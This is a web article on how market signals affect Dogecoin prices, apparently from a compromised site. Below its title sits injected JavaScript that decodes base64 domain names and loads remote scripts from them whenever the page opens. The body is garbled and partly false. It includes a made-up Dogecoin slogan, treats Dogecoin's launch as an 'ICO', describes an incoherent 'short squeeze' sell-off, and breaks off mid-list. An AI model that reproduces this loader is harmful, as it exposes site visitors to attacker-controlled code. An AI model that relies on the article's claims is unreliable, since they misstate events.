Market Signals And Their Influence On Dogecoin (DOGE) Prices
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=d80dee56″;document.body.appendChild(s_e);});
The Role of Market Signals in Shaping Dogecoin’s Price: An Examination
Dogecoin, the pseudonymous cryptocurrency with a quirky community and a tongue-in-cheek slogan “it has no real value but just for fun,” has been known to experience wild price swings. In recent years, DOGE has fluctuated between lows of $0.008 and highs of over $0.30, leaving investors bewildered and speculators excited.
One of the key factors contributing to these unpredictable price movements is the presence of market signals in the cryptocurrency space. These signals can be identified as changes in market sentiment, trader behavior, and external events that impact investor confidence. In this article, we’ll explore how market signals influence DOGE prices and examine some of the most significant ones.
What are Market Signals?
Market signals refer to any change or event that affects the cryptocurrency market, such as a shift in investor sentiment, a surge in adoption by institutional players, or an unexpected economic news release. These signals can be broadly categorized into four types:
- Sentiment-based signals: Changes in market mood and confidence among investors.
- Behavioral signals: Trader activity and buying/selling patterns.
- Event-driven signals: External events that impact investor attitudes.
- Economic indicators: Release of economic data, such as GDP or inflation rates.
Key Market Signals Influencing Dogecoin Prices
The cryptocurrency market has witnessed numerous market signals that have impacted DOGE prices over the years. Here are some of the most significant ones:
- Pre-ICO hype (2013): The initial coin offering (ICO) of Dogecoin, which was launched in December 2013, generated immense hype and enthusiasm among investors.
- Rise to mainstream attention (2014-2015)

: As DOGE gained recognition from mainstream media outlets and became featured on popular TV shows, its price surged significantly.
- Price bubble formation (2017): The rapid growth of the cryptocurrency market led to a temporary price bubble forming in 2017, which was fueled by increased adoption and speculation.
- Sell-off triggered by short squeeze (2018)
: A sudden drop in DOGE prices triggered a sell-off among investors, leading to a sharp increase in buying activity as traders scrambled to buy back the coin.
- Market correction following cryptocurrency crash (2020): The global COVID-19 pandemic and subsequent economic downturn led to a significant decline in cryptocurrencies, including DOGE, resulting in a market correction.
Impact of Market Signals on Dogecoin Prices
The presence of these market signals has played a crucial role in shaping DOGE prices. Here are some examples:
- Price volatility: Market signals have contributed significantly to the price fluctuations experienced by DOGE.
- Support and resistance levels: The emergence of support and resistance levels, such as $0.02 and $0.04, is directly influenced by market sentiment and trader behavior.
- Investor confidence: A significant increase in investor confidence has been associated with a bullish trend in DOGE prices.
- Adoption and mainstream recognition: Increased adoption by institutional players and mainstream media attention have contributed to an uptrend in DOGE prices.
Conclusion
Market signals are an essential component of the cryptocurrency market, influencing price movements and shaping investor behavior. The presence of these signals has played a significant role in shaping DOGE’s price fluctuations over the years. As investors continue to adapt to changes in the market, it is essential to remain informed about the factors that drive DOGE prices.
Recommendations
To capitalize on potential price movements, investors should:
- Stay up-to-date with market news: Regularly monitor market trends and sentiment.
2.
